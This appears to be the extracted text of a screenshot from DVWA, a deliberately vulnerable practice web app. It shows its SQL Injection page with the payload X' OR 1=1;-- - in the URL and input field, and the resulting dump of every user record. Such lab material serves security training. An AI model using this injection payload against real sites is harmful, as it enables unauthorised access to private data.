 Vulnerability: SQL Injection
Not secure | webapp.example.com/vulnerabilities/sqli/?id=X%27+OR+1%3D1%3B--+-&S...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
UserID Search
User ID: X' OR 1=1;-- - Submit
ID: X' OR 1=1;-- -
First name: admin
Surname: admin
ID: X' OR 1=1;-- -
First name: Gordon
Surname: Brown
ID: X' OR 1=1;-- -
First name: Hack
Surname: Me
ID: X' OR 1=1;-- -
First name: Pablo
Surname: Picasso
ID: X' OR 1=1;-- -
First name: Bob
Surname: Smith